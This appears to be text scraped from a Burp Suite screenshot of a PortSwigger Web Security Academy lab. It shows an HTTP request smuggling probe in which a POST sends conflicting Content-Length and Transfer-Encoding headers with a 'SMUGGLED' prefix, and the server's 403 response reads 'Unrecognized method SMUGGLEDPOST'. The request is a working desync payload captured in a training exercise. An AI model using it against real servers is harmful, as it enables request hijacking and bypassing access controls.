 Send
Cancel
Target: https://0af5001503efb01787397d7000f10086.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0af5001503efb01787397d7000f10086.web-security-aca
demy.net \r \n
3 Cookie: session=Jj2SoOaDAUICEntU2qKWCFbBLwbK6RZx
\r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
\r \n
11 Sec-Gpc: 1 \r \n
12 Accept-Language: en-GB,en;q=0.7 \r \n
13 Sec-Fetch-Site: cross-site \r \n
14 Sec-Fetch-Mode: navigate \r \n
15 Sec-Fetch-User: ?1 \r \n
16 Sec-Fetch-Dest: document \r \n
17 Referer: https://portswigger.net/ \r \n
18 Accept-Encoding: gzip, deflate \r \n
19 Content-Type: application/x-www-form-urlencoded
\r \n
20 Content-Length: 17 \r \n
21 Transfer-Encoding: chunked \r \n
22 \r \n
23 0 \r \n
24 \r \n
25 SMUGGLED \r \n
26 \r \n
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 34
6
7 "Unrecognized method SMUGGLEDPOST"
content-Length
depends on this block
Search...
0 matches
Inspector
Selection
17 (0x11)
Selected text
0 \r \n
\r \n
SMUGGLED \r \n
\r \n
Decoded from:
URL encoding
0 \r \n
\r \n
SMUGGLED \r \n
\r \n
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
2
Request cookies
1
Request headers
20
Response headers
4
Done
175 bytes | 306 millis